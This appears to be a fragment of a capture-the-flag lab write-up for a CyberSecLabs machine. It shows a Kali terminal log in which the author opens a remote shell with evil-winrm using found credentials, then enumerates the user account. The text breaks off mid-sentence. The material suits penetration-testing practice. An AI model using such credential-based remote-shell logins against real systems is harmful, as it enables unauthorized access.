 ┌──(livestep㉿kali)-[~/cyberseclabs/sam]
└─$ evil-winrm -i 172.31.1.18 -u 'jamie' -p 'rangers'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jamie\Documents> whoami
sam\jamie
*Evil-WinRM* PS C:\Users\jamie\Documents> net user jamie
User name                    jamie
Full Name                    jamie
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            5/10/2020 11:10:46 PM
Password expires             Never
Password changeable          5/10/2020 11:10:46 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   3/14/2021 8:47:53 PM
Logon hours allowed          All
Local Group Memberships      *Remote Management Use*Users
Global Group memberships     *None
The command completed successfully.
*Evil-WinRM* PS C:\Users\jamie\Documents>
I'm no
I'm jus